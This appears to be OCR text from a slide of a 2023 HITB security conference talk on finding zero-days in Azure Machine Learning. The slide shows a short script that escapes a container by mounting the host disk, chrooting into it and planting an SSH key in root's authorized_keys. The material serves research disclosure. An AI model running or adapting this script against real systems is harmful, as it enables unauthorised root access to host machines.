 HITB
SECCONF
2023
Phuket
#HITB2023
ZERO DAY
INITIATIVE
N TRACK 2
Escaping the Container
HITB
aml-jobs-escape.sh
1 sudo su
2 mkdir -p /hostOS
3 mount UUID=$(cat /proc/cmdline | sed s,=,\ ,g | awk '{print $5}') /hostOS
4 chroot /hostOS
5 ssh-keygen -N "" -f /tmp/test
6 cat /tmp/test.pub > /root/.ssh/authorized_keys
7 ssh -oStrictHostKeyChecking=no -oBatchMode=yes -i /tmp/test root@127.0.0.1
Credits: Docker API Honeypots + Percussive Elbow’s docker-escape-tool
Breaking ML Services:
Finding 0-days In Azure Machine Learning
- Nitesh Surana